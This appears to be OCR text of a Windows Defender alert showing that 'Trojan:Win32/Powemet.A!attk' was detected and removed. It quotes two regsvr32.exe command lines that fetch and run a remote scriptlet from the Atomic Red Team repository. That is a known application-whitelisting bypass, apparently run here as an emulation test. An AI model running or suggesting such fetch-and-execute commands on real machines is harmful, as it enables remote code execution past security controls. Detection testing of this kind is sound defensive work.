 Full history
Trojan:Win32/Powemet.A!attk
Alert level: Severe
Status: Removed
Date: 10/1/2025 10:19 PM
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\regsvr32.exe /s /u /i:https://
raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/
T1218.010/src/RegSvr32.sct scrobj.dll
CmdLine: C:\Windows\System32\regsvr32.exe C:\Windows
\system32\regsvr32.exe /s /u /i:https://raw.githubusercontent.com/
redcanaryco/atomic-red-team/master/atomics/T1218.010/src/RegSvr32.sct
scrobj.dll
OK